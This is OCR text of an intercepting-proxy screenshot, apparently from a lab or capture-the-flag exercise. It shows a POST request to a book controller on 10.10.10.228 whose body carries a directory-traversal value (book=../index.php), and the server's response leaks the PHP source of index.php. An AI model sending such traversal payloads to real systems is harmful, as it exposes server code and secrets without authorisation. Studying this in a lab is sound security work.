 Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 49
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiY3lwaGVyIn19.yJCR0xR8zcFhBc9-A-77J
sikpq8QNlfbTDSaOtmznYE; PHPSESSID=cyphera2a6a014d3bee04d7df8d5837d62e8c5
14
15 title=test&author=test&method=1&book=../index.php
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Jul 2021 21:52:37 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 2475
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php session_start();\r\n?>
\r\n<html lang=\"en\">
\r\n <head>
\r\n <title>
Library<\/title>
\r\n <meta charset=\"utf-8\">
\r\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">
\r\n <link rel=\"stylesheet\" href=\"https:\/\/maxcdn.bootstrapcdn.com\/bootstr
\r\n <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jq
<\/script>
\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=\"css\/main.css\">
\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=\"css\/all.css\">
\r\n <\/head>
\r\n\r\n <nav class=\"navbar navbar-default justify-content-end\">
\r\n <div class=\"navbar-header justify-content-end\">
\r\n <button type=\"button\" class=\"navbar-toggle btn btn-outlin
<i class=\"fas fa-hamburger\">
<\/i>
<\/button>
\r\n <\/div>
\r\n\r\n <div class=\"collapse navbar-collapse justify-cont
\r\n <ul class=\"navbar-nav\">
\r\n <li class=\"nav-item\">
Search... 0 matches